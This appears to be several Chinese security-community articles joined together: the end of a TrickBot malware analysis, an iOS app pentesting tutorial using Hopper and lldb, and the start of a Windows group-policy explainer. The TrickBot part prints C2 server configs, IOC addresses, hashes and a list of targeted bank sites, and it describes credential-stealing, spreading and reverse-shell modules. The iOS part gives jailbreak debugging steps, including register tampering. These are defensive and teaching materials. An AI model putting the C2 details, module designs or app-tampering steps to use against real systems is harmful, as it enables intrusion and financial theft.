将收集好的信息拼接,POST到C2服务器
#### networkDll网络信息收集模块
networkDll模块用于收集系统网络配置相关信息,并上传至C2服务器。
<dpost>
<handler>hxxp://24.247.181.125:8082</handler>
<handler>hxxp://66.181.167.72:8082</handler>
<handler>hxxp://46.146.252.178:8082</handler>
<handler>hxxp://96.36.253.146:8082</handler>
<handler>hxxp://40.131.87.38:8082</handler>
<handler>hxxp://23.142.128.34:80</handler>
<handler>hxxp://177.0.69.68:80</handler>
<handler>hxxp://24.247.181.1:80</handler>
<handler>hxxp://96.87.184.101:80</handler>
<handler>hxxp://72.226.103.74:80</handler>
<handler>hxxp://185.117.119.64:443</handler>
<handler>hxxp://198.23.252.204:443</handler>
<handler>hxxp://194.5.250.156:443</handler>
<handler>hxxp://31.131.22.65:443</handler>
<handler>hxxp://92.38.135.99:443</handler>
</dpost>
获取详细的IP信息、工作组、域中的计算机列表、域信息。
将信息组织好后POST到C2服务器。
#### mailsearcher邮件地址收集模块
mailsearcher模块用于遍历文件搜集Email地址,并上传给C2服务器,用于后续邮件传播病毒。
<mail>
<handler>23.226.138.170:443</handler>
</mail>
遍历全盘文件获取邮箱信息。
将获取到的邮箱信息上传到服务器,为后续邮件攻击做准备。
#### tabDll32横向传播增强持久化模块
tabDll32利用EternalRomance漏洞传播自身,其自身rdata节中带有添加启动项和锁屏两个模块
<dpost>
<handler>hxxp://24.247.181.125:8082</handler>
<handler>hxxp://66.181.167.72:8082</handler>
<handler>hxxp://46.146.252.178:8082</handler>
<handler>hxxp://96.36.253.146:8082</handler>
<handler>hxxp://40.131.87.38:8082</handler>
<handler>hxxp://23.142.128.34:80</handler>
<handler>hxxp://177.0.69.68:80</handler>
<handler>hxxp://24.247.181.1:80</handler>
<handler>hxxp://96.87.184.101:80</handler>
<handler>hxxp://72.226.103.74:80</handler>
<handler>hxxp://185.117.119.64:443</handler>
<handler>hxxp://198.23.252.204:443</handler>
<handler>hxxp://194.5.250.156:443</handler>
<handler>hxxp://31.131.22.65:443</handler>
<handler>hxxp://92.38.135.99:443</handler>
</dpost>
* SsExecutor.exe模块主要用途为增加启动项,添加注册表和启动目录方式启动。
*
* screenlock.dll目前只有锁屏功能,该模块似乎尚未开发完成,猜测其目的可能为配合其他模块盗取登录密码或尝试锁定计算机。
*
#### shareDll Loader更新及共享传播
shareDll下载png后缀的PE文件,通过共享文件夹进行横向传播,该PE文件多伪装成游戏,后台监测到每天都有变化,在不断的更新。
获取系统默认共享,通过共享传播病毒本身。
将自身拷贝到系统默认共享中,进行横向传播移动。
通过增加服务,添加启动项,增加持久化。
#### wormDll辅助传播模块
wormDll获取网络中的服务器和域控制器,利用NT LM 0.12查询旧版Windows操作系统和IPC共享。
#### importDll盗窃浏览器敏感信息模块
importDll用于窃取浏览器数据,浏览历史记录,Cookie等。
盗窃Chrome用户数据如图:
盗窃浏览器Cookie相关:
#### psfin收集支付相关服务器信息
psfin用于收集有关POS的服务器信息,使用LDAP查询包含POS、LANE、BOH、TERM、REG、STORE、ALOHA、CASH、RETAIL、MICROS关键字的主机信息。
将收集到的信息POST给C2服务器。
#### bcClientDllTestTest将被感染计算器作为代理使用
该模块为TrickBot提供代理服务,bcClientDllTestTest反向连接通信协议,通讯相关如下图所示。
●disconnect:终止后台服务器连接
●idle:维护客户端 – 服务器连接
●connect:连接到后台服务器。该命令必须包含以下参数:
○ip:服务器的IP地址
○auth_swith:使用授权标志。如果该值设置为“1”,则特洛伊木马会收到auth_login和auth_pass参数。如果值为“0”,则获取auth_ip参数。否则,将不会建立连接。
○auth_ip:验证IP地址
○auth_login:验证登录
○auth_pass:验证密码
#### NewBCtestnDll模块
NewBCtestnDll 是一个带有命令执行功能的反弹SHELL模块,可接受远程命令,并执行,其配置如下:
<addr>147.135.243.1:80</addr>
<addr>185.251.39.15:80</addr>
<addr>85.143.222.82</addr>
下图为远程命令执行相关代码。
## 三、总结
TrickBot随着其版本不断演变,使用了大量加密,多层次嵌套,对抗静态分析,动态调试以及沙箱检测,其模块化设计,攻击者可以方便的增减模块进行不同类型的攻击,分析过程中,发现其用来横向传播的伪装载体不停的变动,多采用C++、VB语言伪装成游戏或工具类应用进行内网共享传播。TrickBot仍在不断演变,部分模块处于开发阶段,某些功能尚未完成,其对金融站点的威胁不容小视,同时大量收集用户信息、登录凭据、环境信息,可能为下一步的攻击提供数据支持和思路。
## 四、IOC
#### C&C服务器
'51[.]68[.]170[.]58:443'
'68[.]3[.]14[.]71:443'
'174[.]105[.]235[.]178:449'
'91[.]235[.]128[.]69:443'
'181[.]113[.]17[.]230:449'
'174[.]105[.]233[.]82:449'
'66[.]60[.]121[.]58:449'
'207[.]140[.]14[.]141:443'
'42[.]115[.]91[.]177:443'
'206[.]130[.]141[.]255:449'
'74[.]140[.]160[.]33:449'
'65[.]31[.]241[.]133:449'
'140[.]190[.]54[.]187:449'
'75[.]102[.]135[.]23:449'
'24[.]119[.]69[.]70:449'
'195[.]123[.]212[.]139:443'
'103[.]110[.]91[.]118:449'
'68[.]4[.]173[.]10:443'
'72[.]189[.]124[.]41:449'
'105[.]27[.]171[.]234:449'
'182[.]253[.]20[.]66:449'
'199[.]182[.]59[.]42:449'
'46[.]149[.]182[.]112:449'
'199[.]227[.]126[.]250:449'
'24[.]113[.]161[.]184:449'
'197[.]232[.]50[.]85:443'
'94[.]232[.]20[.]113:443'
'190[.]145[.]74[.]84:449'
'47[.]49[.]168[.]50:443'
'73[.]67[.]78[.]5:449'
'24[.]247[.]181[.]125:8082'
'66[.]181[.]167[.]72:8082'
'46[.]146[.]252[.]178:8082'
'96[.]36[.]253[.]146:8082'
'40[.]131[.]87[.]38:8082'
'23[.]142[.]128[.]34:80'
'177[.]0[.]69[.]68:80'
'24[.]247[.]181[.]1:80'
'96[.]87[.]184[.]101:80'
'72[.]226[.]103[.]74:80'
'185[.]117[.]119[.]64:443'
'198[.]23[.]252[.]204:443'
'194[.]5[.]250[.]156:443'
'31[.]131[.]22[.]65:443'
'92[.]38[.]135[.]99:443'
'23[.]226[.]138[.]170:443'
'185[.]180[.]198[.]249'
'185[.]180[.]197[.]92:443'
'147[.]135[.]243[.]1:80'
'185[.]251[.]39[.]15:80'
'85[.]143[.]222[.]82'
'69[.]164[.]196[.]21',
'107[.]150[.]40[.]234'
'162[.]211[.]64[.]20'
'217[.]12[.]210[.]54'
'89[.]18[.]27[.]34'
'193[.]183[.]98[.]154'
'51[.]255[.]167[.]0'
'91[.]121[.]155[.]13'
'87[.]98[.]175[.]85'
'185[.]97[.]7[.]7'
#### MD5
文件名
|
MD5
---|---
TrickBot
|
D02FCFAAA123AB35D9E193665072CA15
TrickBot
|
EB1ABB5E0458068094480B4C6470B85A
TrickBot
|
3397A79ACB4CBA2883A09E702A80316D
TrickBot
|
264C6B8C31043CCABBF376CBCBD7C42D
TrickBot
|
80167E487D931AAF9766D50B4298BDBC
pwgrab
|
06E2181088BDF16A9BA45397AF2A0DD8
pwgrab
|
75BF818113BD29009A7A2F8E51539790
injectDll
|
AF8FBC1BD830B96D4FE559410461E12A
mailsearcher
|
B310F3130C73D99F4D5CCB33BE846030
networkDll
|
FFCE6208DB156DEBDADB2A52CAF1FD04
shareDll
|
B95DA61FDE8EE5DC776C561F3BEA7B35
systeminfo
|
711287E1BD88DEACDA048424128BDFAF
tabDll
|
2C51E6E6CE5C2B78CF77C7361D7C595A
wormDll
|
7307F677B2BCAF3CD6CDA5821126CF89
importDll
|
88384BA81A89F8000A124189ED69AF5C
psfin
|
4FCE2DA754C9A1AC06AD11A46D215D23
bcClientDllTestTest
|
3373728EA59A4A7F919F1CB5F0DB6559
NewBCtestnDll
|
6243CE02597833B8DBDAC852D116C13A
## 附录
受影响的金融站点
‘hxxps://www.rbsidigital.com'
‘hxxps://www.bankline.rbs.com'
‘hxxps://lloydslink.online.lloydsbank.com'
‘hxxps://www.bankline.ulsterbank.ie'
‘hxxps://www.business.hsbc.co.uk'
‘hxxps://banking.bankofscotland.co.uk'
‘hxxps://www.bankline.natwest.com'
‘hxxps://online-business.bankofscotland.co.uk'
‘hxxps://ebanking2.danskebank.co.uk'
‘hxxps://northrimbankonline.btbanking.com'
‘hxxps://home2.ybonline.co.uk'
‘hxxps://corporate.metrobankonline.co.uk'
‘hxxps://www.natwestibanking.com'
‘hxxps://banking.cumberland.co.uk'
‘hxxps://alolb1.arbuthnotlatham.co.uk'
‘hxxps://online.hoaresbank.co.uk'
‘hxxps://butterfieldonline.co.uk'
‘hxxps://ibusinessbanking.aib.ie'
‘hxxps://www.internationalpayments.co.uk'
‘hxxps://www.asbolb.com'
‘hxxps://personal.co-operativebank.co.uk'
‘hxxps://cbfm.saas.cashfac.com'
‘hxxps://onlinebanking.bankleumi.co.uk'
‘hxxps://www.caterallenonline.co.uk'
‘hxxps://onlinebusiness.lloydsbank.co.uk'
‘hxxps://ibank.zenith-bank.co.uk'
‘hxxps://ibank.gtbankuk.com'
‘hxxps://online.bankofcyprus.co.uk'
‘hxxps://banking.ireland-bank.com'
‘hxxps://bankofirelandlifeonline.ie'
‘hxxps://www.kbinternetbanking.com:8443'
‘hxxps://ibank.reliancebankltd.com'
‘hxxps://online.duncanlawrie.com'
‘hxxps://bureau.bottomline.co.uk'
‘hxxps://ibb.firsttrustbank1.co.uk'
‘hxxps://netbanking.ubluk.com'
‘hxxps://my.sjpbank.co.uk'
‘hxxps://ebaer.juliusbaer.com'
‘hxxps://ebanking-ch2.ubs.com'
‘hxxps://ebank.turkishbank.co.uk'
‘hxxps://banking.triodos.co.uk'
‘hxxps://nebasilicon.fdecs.com'
‘hxxps://infinity.icicibank.co.uk'
‘hxxps://ibank.theaccessbankukltd.co.uk'
‘hxxps://www.standardlife.co.uk'
‘hxxps://www.youinvest.co.uk'
‘hxxps://banking.lloydsbank.com'
‘hxxps://secure.tddirectinvesting.co.uk'
‘hxxps://www.deutschebank-dbdirect.com'
‘hxxps://jpmcsso-uk.jpmorgan.com'
‘hxxps://secure.aldermorebusinesssavings.co.uk'
‘hxxps://www.unity-online.co.uk'
‘hxxps://www.barclayswealth.com'
‘hxxps://uksecure.barclayswealth.com'
‘hxxps://onlinebanking.coutts.com'
‘hxxps://www.gerrard.com'
‘hxxps://uk.hkbea-cyberbanking.com'
‘hxxps://onlinebanking.nationwide.co.uk'
‘hxxps://www.bankline.ulsterbank.co.uk'
‘hxxps://cbonline.bankofscotland.co.uk'
‘hxxps://www.ulsterbankanytimebanking.co.uk'
‘hxxps://cbonline.lloydsbank.com'
‘hxxps://ulsterbank.co.uk'
‘hxxps://www.iombankibanking.com'
‘hxxps://www.rbsiibanking.com'
‘hxxps://wealthclient.closebrothers.com'
‘hxxps://www.coventrybuildingsociety.co.uk'
‘hxxps://interface.htb.co.uk'
‘hxxps://ib.lloydsbank.com'
‘hxxps://secure.funds.lloydsbank.com'
‘hxxps://www.tescobank.com'
‘hxxps://online.tsb.co.uk'
‘hxxps://www1.hsbcprivatebank.com'
‘hxxps://bankonline.sboff.com'
‘hxxps://banking.smile.co.uk'
‘hxxps://online.alrayanbank.co.uk'
‘hxxps://mybbsaccounts.bucksbs.co.uk'
‘hxxps://online.ccbank.co.uk'
‘hxxps://u-2-view.chorleybs.co.uk'
‘hxxps://paragonbank.com'
‘hxxps://client.nedsecure-int.com'
‘hxxps://introducer.nedsecure-int.com'
‘hxxps://www.rathbonesonline.com'
‘hxxps://internetbanking.securetrustbank.com'
‘hxxps://login.blockchain.com'
‘hxxps://myaccounts.newbury.co.uk'
‘hxxps://online.paragonbank.co.uk'
‘hxxps://www.onlinebanking.iombank.com'
‘hxxps://www2.firstdirect.com'
‘hxxps://business.co-operativebank.co.uk'
‘hxxps://online.adambank.com'
‘hxxps://business2.danskebank.co.uk'
‘hxxps://home1.cybusinessonline.co.uk'
‘hxxps://online.coutts.com'
‘hxxps://fdonline.co-operativebank.co.uk'
‘hxxps://cardonebanking.com'
‘hxxps://online.ybs.co.uk'
‘hxxps://clients.tilneybestinvest.co.uk'
‘hxxps://bankinguk.secure.investec.com'
‘hxxps://online-business.tsb.co.uk'
‘hxxps://www.nwolb.com'
‘hxxps://www.commercial.hsbc.com.hk'
‘hxxps://www.gs.reyrey.com'
‘hxxps://www1.rbcbankusa.com'
‘hxxps://business.santander.co.uk'
‘hxxps://retail.santander.co.uk'
‘hxxps://corporate.santander.co.uk'
‘hxxps://www.365online.com'
‘hxxps://www.open24.ie'
‘hxxps://online.ebs.ie'
‘hxxps://www.halifax-online.co.uk'
‘hxxps://secure.membersaccounts.com'
‘hxxps://apps.virginmoney.com'
‘hxxps://online.citi.eu'
‘hxxps://meine.deutsche-bank.de'
‘hxxps://online.hl.co.uk'
‘hxxps://my.statestreet.com'
‘hxxps://jpmcsso.jpmorgan.com'
‘hxxps://online.lloydsbank.co.uk'
‘hxxps://online.bulbank.bg'
‘hxxps://particuliers.societegenerale.fr'
‘hxxps://www.mymerrill.com'
‘hxxps://www.paymentnet.jpmorgan.com'
‘hxxps://sponsor.voya.com'
‘hxxps://www.secure.bnpparibas.net'
‘hxxps://my.hsbcprivatebank.com'
‘hxxps://online.bankofscotland.co.uk'
‘hxxps://mijn.ing.nl'
‘hxxps://access.usbank.com'
‘hxxps://www6.rbc.com'
‘hxxps://businessbanking.tdcommercialbanking.com'
‘hxxps://www22.bmo.com'
‘hxxps://uas1.cams.scotiabank.com'
‘hxxps://www1.scotiaconnect.scotiabank.com'
‘hxxps://accesd.affaires.desjardins.com'
‘hxxps://www21.bmo.com'
‘hxxps://www23.bmo.com'
‘hxxps://cmo.cibc.com'
‘hxxps://blockchain.info'
‘hxxps://bittrex.com'
‘hxxps://poloniex.com'
‘hxxps://www.coinbase.com'
‘hxxps://www.binance.com'
‘hxxps://www.bitfinex.com'
‘hxxps://www.bitstamp.net'
‘hxxps://www.huobi.pro'
‘hxxps://www.huobipro.com'
‘hxxps://www.bithumb.com'
‘hxxps://auth.hitbtc.com'
‘hxxps://zaif.jp'
‘hxxps://live.barcap.com'
‘hxxps://personal.metrobankonline.co.uk'
‘hxxps://login.secure.investec.com'
‘hxxps://www.onlinebanking.natwestoffshore.com'
‘hxxps://www.hsbc.co.uk'
‘hxxps://cashmanagement.barclays.net'
‘hxxps://www.rbsdigital.com'
‘hxxps://www.ulsterbankanytimebanking.ie'
‘hxxps://aibinternetbanking.aib.ie'
‘hxxps://www.gemyaccounts.com'
‘hxxps://www.bitmex.com'
‘hxxps://www.bitflyer.jp'
‘hxxps://bank.barclays.co.uk'
‘hxxps://esavings.shawbrook.co.uk'
‘hxxps://wholesale.flagstar.com'
‘hxxps://commercial.metrobankonline.co.uk'
‘hxxps://ibscassbank.btbanking.com'
‘hxxps://myinvestorsbank.btbanking.com'
‘hxxps://intellix.capitalonebank.com'
‘hxxps://www.bankunitedbusinessonlinebanking.com'
‘hxxps://securentrycorp.amegybank.com'
‘hxxps://securentrycorp.calbanktrust.com'
‘hxxps://securentrycorp.zionsbank.com'
‘hxxps://www.gecapitalbank.com'
‘hxxps://wellsoffice.wellsfargo.com'
‘hxxps://access.jpmorgan.com'
‘hxxps://gateway.citizenscommercialbanking.com'
‘hxxps://ktt.key.com'
‘hxxps://www.treasury.pncbank.com'
‘hxxps://cityntl.webcashmgmt.com'
‘hxxps://www.fultonbank.com'
‘hxxps://cm.netteller.com'
‘hxxps://businesscenter.mysynchrony.com'
‘hxxps://webcmpr.bancopopular.com'
‘hxxps://www.svbconnect.com'
‘hxxps://santander.hpdsc.com'
‘hxxps://auth.globalpay.westernunion.com'
‘hxxps://globalpay.westernunion.com'
‘hxxps://commerceconnections.commercebank.com'
‘hxxps://pfo.us.hsbc.com'
‘hxxps://cashmanager.mizuhoe-treasurer.com'
‘hxxps://business-eb.ibanking-services.com'
‘hxxps://tdetreasury.tdbank.com'
‘hxxps://express.53.com'
‘hxxps://ht.businessonlinepayroll.com'
‘hxxps://onlinebusinessplus.vancity.com'
‘hxxps://admin.epymtservice.com'
‘hxxps://clientpoint.fisglobal.com'
‘hxxps://www.bhiusa.com'
‘hxxps://workbench.bnymellon.com'
‘hxxps://www.cambridgefxonline.com'
‘hxxps://fxpayments.americanexpress.com'
‘hxxps://www.cashanalyzer.com'
‘hxxps://business.firstcitizens.com'
‘hxxps://businessonline.huntington.com'
‘hxxps://clientlogin.ibb.ubs.com'
‘hxxps://connect-ch2.ubs.com'
‘hxxps://www.tranzact.org'
‘hxxps://www.chase.com'
‘hxxps://www.vancity.com'
‘hxxps://transactgateway.svb.com'
‘hxxps://secure.alpha.gr'
‘hxxps://www.bancorpsouthinview.web-cashplus.com'
‘hxxps://fx.regions.com'
‘hxxps://businessonline.mutualofomahabank.com'
‘hxxps://www.bostonprivatebank.com'
‘hxxps://connect.bnymellon.com'
‘hxxps://www.bostonprivate.com'
‘hxxps://www.macquarieresearch.com'
‘hxxps://www.winbank.gr'
‘hxxps://e-access.compassbank.com'
‘hxxps://treasuryconnect.mercantilcb.com'
‘hxxps://securentrycorp.nsbank.com'
‘hxxps://www.frostcashmanager.com'
‘hxxps://an.rbcnetbank.com'
‘hxxps://personal.mercantilcbonline.com'
‘hxxps://www.stockplanconnect.com'
‘hxxps://www.bancorpsouthonline.com'
‘hxxps://jpmpb001.jpmorgan.com'
‘hxxps://www.ml.com'
‘hxxps://cashproonline.bankofamerica.com'
‘hxxps://www.santanderbank.com'
‘hxxps://cib.bankofthewest.com'
‘hxxps://businessaccess.citibank.citigroup.com'
‘hxxps://bank1440online.btbanking.com'
‘hxxps://www8.comerica.com'
‘hxxps://www.us.hsbcprivatebank.com'
‘hxxps://cbforex.citizensbank.com'
‘hxxps://www.efirstbank.com'
‘hxxps://www.fcsolb.com'
‘hxxps://www2.secure.hsbcnet.com'
‘hxxps://jpmorgan.chase.com'
‘hxxps://eastwest.bankonline.com'
‘hxxps://fidelitytopeka.btbanking.com'
‘hxxps://businessonline.tdbank.com'
‘hxxps://blcweb.banquelaurentienne.ca'
‘hxxps://www.goldman.com'
‘hxxps://tdwealth.netxinvestor.com'
‘hxxps://singlepoint.usbank.com'
‘hxxps://mdcommercial.jpmorgan.com'
‘hxxps://www.expat.hsbc.com'
‘hxxps://onepass.regions.com'
‘hxxps://cbforex.citizenscommercialbanking.com'
‘hxxps://business2.danskebank.ie'
‘hxxps://www.bbvanetcash.com'
‘hxxps://secure.cafbank.org'
‘hxxps://portal.sutorbank.de'
‘hxxps://banking.martinbank.de'
‘hxxps://login.isso.db.com'
‘hxxps://my.hypovereinsbank.de'
‘hxxps://www.banking.axa.de'
‘hxxps://my.banklenz.de'
‘hxxps://www.bv-activebanking.de'
‘hxxps://extra.unicreditbank.hu'
‘hxxps://banking.donner-reuschel.de'
‘hxxps://b2b.dab-bank.de'
‘hxxps://www.degussa-bank.de'
‘hxxps://finanzportal.fiducia.de'
‘hxxps://db-direct.db.com'
‘hxxps://www.asl.com'
‘hxxps://banking.ing-diba.de'
‘hxxps://kunden-mkb-bank.de'
‘hxxps://www.mkbag.de'
‘hxxps://hbciweb.olb.de'
‘hxxps://banking.oyakankerbank.de'
‘hxxps://ebanking.schwaebische-bank.de'
‘hxxps://banking.steylerbank.de'
‘hxxps://www.unionbank.de'
‘hxxps://www.volkswagenbank.de'
‘hxxps://banking.berenberg.de'
‘hxxps://banking.varengold.de'
‘hxxps://casextern.creditplus.de'
‘hxxps://ufo.union-investment.de'
‘hxxps://www.mercedes-benz-bank.de'
‘hxxps://wertpapier.hafnerbank.de'
‘hxxps://www.bankhaus-lampe.de'
‘hxxps://securebanking.hanseaticbank.de'
‘hxxps://meine.sutorbank.de'
‘hxxps://e-bank.wuestenrot.de'
‘hxxps://online.bank-abc.com'
‘hxxps://banking.bankofscotland.de'
‘hxxps://ebank.garantibank.nl'
‘hxxps://hypoonline.hypotirol.com'
‘hxxps://banking.oberbank.de'
‘hxxps://www.banking-oberbank.at'
‘hxxps://kunde.onvista-bank.de'
‘hxxps://www.abnamro.nl'
‘hxxps://kso.bw-bank.de'
‘hxxps://www.moneyou.de'
‘hxxps://banking.haspa.de'
‘hxxps://www.dslbank.de'
‘hxxps://ebanking.denizbank.at'
‘hxxps://meine.postbank.de'
‘hxxps://webzr.aktivbank.de'
‘hxxps://akp.aab.de'
‘hxxps://portal.baaderbank.de'
‘hxxps://portal4.sydbank.dk'
‘hxxps://www.sydbank.de'
‘hxxps://ssl.icoio.de'
‘hxxps://konto.biw-bank.de'
‘hxxps://banking.bmwbank.de'
‘hxxps://www.hypotirol.com'
‘hxxps://firmenkarten.degussa-bank.de'
‘hxxps://apps.bhw.de'
‘hxxps://konto.baaderbank.de'
‘hxxps://securebank.santander.de'
‘hxxps://online.akbank.de'
‘hxxps://portal.berenberg.de'
|
社区文章
|
原文:<https://www.allysonomalley.com/2019/01/06/ios-pentesting-tools-part-4-binary-analysis-and-debugging/>
本文是这个文章系列中的第四篇,也是最后一篇,在本文中,我们将为读者介绍iOS应用程序渗透测试过程中最为有用的一些工具。在本文的上半篇,我们将为读者介绍如何利用Hopper工具进行二进制代码分析;在下半篇中,我们将为读者演示如何利用lldb工具对应用商店中的应用程序进行调试。需要指出的是,本文不会深入讲解ARM和汇编代码方面的知识,因为这已经超出了本文的范围,不过,我会向读者推荐这方面的阅读材料。
在本系列文章中,我们将假设用户会使用Electra进行越狱。对于我来说,运行的系统是iOS
11.1.2,不过,本系列文章中介绍的大多数工具都适用于任意版本的iOS 11系统。
## Hopper Disassembler
在本教程中,我们将用到Hopper
Disassembler。Hopper是一个反编译器和反汇编器,我们可以通过它来查看待破解的应用程序的二进制文件的汇编代码。
读者可以从以下站点下载Hopper:
<https://www.hopperapp.com/>
虽然专业版提供了二进制文件补丁功能,对于本文来说,免费版本就够用了,因为我们只需要基本的分析和调试功能。
安装好Hopper,我们就可以着手分析目标应用程序了。在第1篇文章中,我们介绍了如何用bfinject对应用程序程序进行解码,并将.ipa/.zip
文件下载到了自己的计算机上。现在,我们可以打开Hopper工具,并选择File -> Read Executable To
Disassemble选项,然后选择待反汇编的应用程序的二进制文件。请记住,应用程序的二进制文件位于从设备上下载的文件中,即Payload/AppName.app。这个二进制文件名为“AppName”,没有文件扩展名。
之后,我们需要等待一段时间,因为Hopper进行反汇编是需要一点时间的,具体取决于应用程序的大小和您的计算机的性能。
完成反汇编后,我们会在Hopper窗口底部看到以下内容:
> dataflow analysis of procedures in segment __DATA
> dataflow analysis of procedures in segment __LINKEDIT
> dataflow analysis of procedures in segment External Symbols
> Analysis pass 9/10: remaining prologs search
> Analysis pass 10/10: searching contiguous code area
> Last pass done
Background analysis ended in 4157ms
如果您以前从未使用过汇编代码,那么可能会对上述内容感到非常困惑。不过,对于那些刚接触汇编的人来说,汇编代码本质上是一种中间格式的代码——它是高级编程语言所写的代码经过编译而得到的一种过渡格式。很明显,在读写难度方面,汇编语言要比高级编程语言更难一些。对于iOS应用程序来说,我们看到的汇编代码具体来说是ARM汇编语言。对于那些受过正规计算机科学教育的人来说,可能在上学期间学过MIPS或x86汇编语言——如果您对这两种汇编语言都很熟悉的话,那么,ARM汇编语言应该不难掌握。不过,对于ARM汇编语言的详细介绍已经超出了本文的范围,所以,有兴趣的读者,可以阅读[这篇](https://azeria-labs.com/writing-arm-assembly-part-1/ "这篇")教程。
## 运行lldb
lldb是一种功能与gdb类似的调试器,不过,在具体命令方面,两者还是有很大的不同的。
有时,方法中发生的事情是一目了然的;通常来说,通过方法的名称及其返回值类型(具体可以考察转储的头部信息),或者通过浏览其汇编代码,就能搞清楚函数的具体功能。但是,有时某些方法的功能比较复杂,这时就需要使用lldb进行单步调试,以了解其工作机制。
要安装lldb,首先要检查手机上是否安装了“debugserver”。为此,请打开SSH,并切换至“developer/usr/bin”。然后,查看“debugserver”二进制文件是否存在。如果没有找到这个文件的话,则需要进行安装,具体步骤如下所示:
1. 打开XCode,然后创建一个新项目
2. 通过USB连接设备后,尝试在设备上构建/运行应用程序。这时,应该在顶部栏中看到“Preparing debugger support for iPhone…”消息。完成该操作后,该设备就会安装debugserver。
接下来,我们需要在Mac上进行一些简单的设置。为此,需要在终端中运行下列命令:
iproxy 1337 1337 &
注意:如果看到“Command Not Found”消息,说明需要安装iproxy:
brew install usbmuxd
当然,这里可以使用任何闲置的端口号,不过,一旦选定了端口号,在后续步骤中必须使用同一个端口号。
现在,当手机连接ssh后,我们需要获取目标应用程序的PID。为此,最简单的方法是运行如下所示的命令:
ps aux | grep AppName
这里所说的PID,就是输出内容中的第一个数字。
接下来,需要在手机上运行下列命令:
/electra/jailbreakd_client <PID> 1
然后执行:
/Developer/usr/bin/debugserver localhost:1337 -a <PID>
现在,我们的手机已经准备就绪了,接下来,我们需要在计算机上启动lldb,具体命令如下所示:
lldb
接下来,我们需要告诉lldb待调试的应用是谁,具体命令如下所示:
platform select remote-ios
最后,连接到目标应用程序的进程:
process connect connect://localhost:1337
现在,您应该看到连接成功相关消息,同时,应用程序将暂停执行:
## 利用lldb进行调试
在我们开始调试应用程序之前,我们还需要解决另一个障碍——应用商店的应用程序几乎都会启用ASLR。所谓ASLR,表示“地址空间布局随机化”。简单来说,这是一种安全机制,旨在通过随机设置应用程序代码的起始地址来防止程序受到攻击——这意味着每次运行应用程序时,所有方法和代码段都将从不同的地址开始运行。在调试应用程序时,为了克服这个障碍,需要在每次运行程序时计算ASLR的偏移量。
在lldb中,可以运行下列命令:
image dump sections AppName
这时,将得到如下输出:
我们对这两个突出显示的值非常感兴趣。
要计算偏移量,可以借助十六进制计算器,计算红圈中的数值与篮圈中的数值之差(具体数值见上图):
0x0000000102b54000 - 0x0000000100000000
请记下这个结果。对我来说,结果为0x2B5400。这就是我们所需要的偏移量。
现在,选择一个要在其中设置断点的方法。在Hopper中,搜索方法名,并转至其实现代码:
请记下该方法的起始地址。(就这里来说,该地址为0000000100A88220)
现在,我们需要回到lldb中,并通过运行以下命令来设置断点:
br s -a 0x2b54000+0x0000000100a88220
注意,第一个值是我们计算的偏移量,第二个值是我要调试的方法的入口点。如果您没有看到任何错误消息,说明一切正常。这时,可以键入“c”命令,以继续执行该应用程序。
现在,在应用程序中,切换至要调用的方法所在的位置。就本文来说,我选择的是登录按钮。执行该操作时,lldb应在断点处暂停执行:
现在,我们就可以开始调试了!
下面是一些最常用的命令:
s
单步进入下一条指令。我们可以重复调用该命令,以监视程序的执行流程。
c
继续执行,直到命中下一个断点。
register read -A
显示各个寄存器的内容。这对于查看参数、局部变量和返回值来说非常有用。我们可以在每次调用“s”命令之后调用它,以了解每一步中发生了什么事情。
po $reg
读取单个寄存器中存储的值。我们可以根据需要,将“reg”替换为所需寄存器的名称。
register write reg 123
将新值写入寄存器。该命令对于替换参数、返回值或其他局部变量来说非常有用。
当然,上面介绍的内容,只是lldb丰富功能中的一小部分而已。更多的命令,可以参考下面链接中的命令对照表,它给出了与gdb软件对应的等价命令,这对于熟悉gdb的人来说,非常有用:
<https://lldb.llvm.org/lldb-gdb.html>
好了,本文到此结束,感谢大家的阅读!
|
社区文章
|
# Windows内网协议学习LDAP篇之组策略
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 0x00 前言
这篇文章主要介绍组策略相关的一些内容
## 0x01 组策略基本介绍
组策略可以控制用户帐户和计算机帐户的工作环境。他提供了操作系统、应用程序和活动目录中用户设置的集中化管理和配置。有本机组策略和域的组策略。本机组策略用于计算机管理员统一管理本机以及所有用户,域内的组策略用于域管统一管理域内的所有计算机以及域用户。
在本文中侧重点讲的是域内的组策略。
打开组策略管理(gpms.msc),可以看到在域林里面有一条条的组策略。如下图,我们可以看到`Default Domain Policy`、`Default
Domain Controller Policy`、`财务桌面壁纸`三条组策略。其中前两条是默认的组策略,`财务桌面壁纸`那条组策略是我自己加进去。
对于组策略,我们一般关心两点。
* 这条组策略链接到哪里。
* 这条组策略的内容是啥。
以`Default Domain Policy`为例。
### 1\. 组策略链接
在右边的作用域里面,我们可以看到他链接到test.local整个域,也就是说在test.local域内的所有计算机,用户都会受到这条组策略的影响。链接的位置可以是站点,域,以及OU(特别注意,这里没有组,只有OU,至于为啥,可以返回去看组和OU的区别)。又比如说`财务桌面壁纸`这条组策略。他就链接到财务这个OU。
加入财务这个OU的所有计算机以及用户会受到影响。
### 2\. 组策略内容
我们右键保存报告,可以将组策略的内容导出为htlm。对于`Default Domain Policy`这条组策略,
我们可以看到他配置的一些内容,设置密码最长期限为42天,最短密码长度为7个字符等。如果我们想配置这条组策略的内容,在组策略条目上右键编辑,我们就可以打开组策略编辑器。
我们可以看到左边分为`计算机配置`以及`用户配置`。在里面的配置分别作用于计算机和用户。
在配置底下又分为策略以及首选项。首选项是Windows Server
2008发布后用来对GPO中的组策略提供额外的功能。策略和首选项的不同之处就在于强制性。策略是受管理的、强制实施的。而组策略首选项则是不受管理的、非强制性的。
对于很多系统设置来说,管理员既可以通过 _策略设置_ 来实现,也可以通过 _策略首选项_ 来实现,二者有相当一部分的重叠。
大家自已自己每个条目点一点,看看组策略具体能干嘛,在后面,我们会罗列一些渗透中用于横向或者后门的条目。
### 3\. 组策略更新
默认情况下,客户端更新组策略的方式主要有
1. 后台轮询,查看sysvol 里面GPT.ini,如果版本高于本地保存的组策略版本,客户端将会更新本地的组策略。轮询的时间是,默认情况下,计算机组策略会在后台每隔 90 分钟更新一次,并将时间作 0 到 30 分钟的随机调整。域控制器上的组策略会每隔 5 分钟更新一次。
2. 计算机开机,用户登录时,查看sysvol 里面GPT.ini,如果版本高于本地保存的组策略版本,客户端将会更新本地的组策略。
3. 客户端强制更新,执行`gupdate /force`。
域控强制客户端更新,执行 `Invoke-GPUpdate -Computer "TESTwin10" -Target "User"`
_如果域控制器强制客户端刷新组策略,那么不会比较域共享目录中组策略的版本_
## 0x02 组策略高级介绍
### 1\. 组策略存储
